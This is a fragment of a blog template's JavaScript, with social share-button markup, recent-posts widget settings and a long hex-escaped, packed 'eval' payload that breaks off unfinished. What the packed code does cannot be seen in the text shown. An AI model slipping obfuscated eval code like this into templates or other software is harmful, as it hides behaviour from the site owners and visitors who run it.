src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNRC21lkGWZyuwiE2g-354D0L3WTqtmEmNjYDZjPHBmwgtRHKZ8QuPu_I1xdcQZEkyXo1SAOFxpnfE-U0MbAcFDpl0S1b5hkldvNhdX06lMeJaBMgA684X3gEa7L7F13xrcQW76jFy2YE/s1600/pinterest.png" title="Pinterest" class="ssba" alt="Pin on Pinterest" /></a><a class="ssba_twitter_share" href="http://twitter.com/share?url='+ pURL +'&amp;text='+ pTITLE+'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhghxEVKv1jM5LB8PuVvtgQ-CCC5hDlaQ_t3lJB01x2OYQfaOXaBj9B5XPUSVu_-muCJPxA_Pb6UOOBoCQkuCcxlmcCVKAQ88gKBZn6sDhmnZoRyEVGwurDZRZZuM1UP-GTllGGByXxdGE/s1600/twitter.png" title="Twitter" class="ssba" alt="Tweet about this on Twitter" /></a><a class="ssba_diggit_share ssba_share_link" href="http://www.digg.com/submit?url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBe0KLij2G8ySutx_KL26-v8DZAZDdxD1VXCUnvqy5PuJ9axUyh7pWPi4hzcb86XamkHggyoYzoeI6m9J7TuNq4wRzyRZFeAmAFwDpVy5hU5-2L6WFQmiwfzut6Nvz4RDjdjTcFUnG8M0/s1600/diggit.png" title="Digg" class="ssba" alt="Digg this" /></a><a class="ssba_tumblr_share" href="http://www.tumblr.com/share/link?url='+ pURL +'&amp;name='+ pTITLE+'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZmyh7WDlMtni5Gm6jEbw1PpAKZgUffw9z-E5xeRYQshtiJUorJyhP2tsq6rFeHi6WPJAR8eyO2aCK0SIURUXQ_N4LNaBEujPlkhyphenhyphenF4q89QXQgE4VDfkyOuzV0RbuCSihC9XDJGvTcILw/s1600/tumblr.png" title="tumblr" class="ssba" alt="Share on Tumblr" /></a><a class="ssba_linkedin_share ssba_share_link"  href="http://www.linkedin.com/shareArticle?mini=true&amp;url='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh846-SUy11tg0afjv6tgAXtjj5f13fuKJ_tgDLq_GjScmD2EjzyxfPJKf4UGajp5O0qLOjkT1bvhRGc01P-ntA94PcL3j5sockOYrCbh6aAjhsbfMHLB96IyiJ9Smv6De2tvV4rhGgGmk/s1600/linkedin.png" title="Linkedin" class="ssba" alt="Share on LinkedIn" /></a><a class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u='+ pURL +'" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYMvIxdFydC6eNkH3kHTCi5s-mCMjcZOSglx1gq5Gz7tvrPQ4Pjz1WhhOhxstJ7pAhyphenhyphenhC3PhgTCIrJpPphU-Z8r2MKMOXXouW5quJpO50JjiPLaVkhAtCEasHODhQaW3dyhO_Hyo7LvuM/s1600/facebook.png" title="Facebook" class="ssba" alt="Share on Facebook" /></a></div></div></div></div><div class="clearfix"></div> <div class="clearfix"></div></article><div class="clearfix"/><div class="linemark"><span class="linepointer"/><span class="linearrow"/></div></div>';
div.innerHTML = summary;
}

imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9X3V6Jnvh8L_fcMz_GU1xR5vKfpwguir0ku7Gl81zP9A7roHhPVQo5qyLZpa2KW2bl6Rl41MDcsaCT00_fkS21yWUItuDGDyMM-w_1kcI62Mn6119496xmBYyKv4udOi6txypZ8Py5KFx/s1600/no-thumbnail.png";
showRandomImg = true;
aBold = true;
summaryPost = 400;
summaryTitle = 20;
numposts1 = 12;
numposts2 = 4;

var _Uzx10X= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x49\x20\x31\x38\x3d\x5b\x22\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x48\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x46\x5c\x5c\x31\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x42\x5c\x5c\x31\x34\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\